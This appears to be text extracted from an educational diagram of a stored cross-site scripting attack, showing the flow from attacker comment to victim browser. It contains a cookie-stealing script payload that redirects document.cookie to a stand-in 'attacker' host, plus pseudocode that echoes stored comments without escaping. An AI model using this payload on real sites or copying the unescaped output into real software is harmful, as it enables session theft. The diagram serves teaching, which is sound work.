 Vulnerabilities with Scripting
XSS (Cross Site Scripting)
1
POST http://website/post-comment
<script>...</script>
Attacker
Attacker's Browser
Attacker's Server
Website
Website's Database
latestComment: <script>window.location='http://attacker/
?cookie='+document.cookie</script>
Website's Response Script
print "<html>"
print "Latest comment:"
print database.latestComment
print "</html>"
4
GET http://attacker/?cookie=sensitive-data
Victim's Browser
Website's Response to Victim
<html>
Latest comment:
<script>
window.location='http://attacker/?cookie='+document.cookie
</script>
</html>
2
GET http://website/latest-comment
3
200 OK
https://upload.wikimedia.org/wikipedia/commons/c/cd/Cross-Site_Scripting
_%28XSS%29.png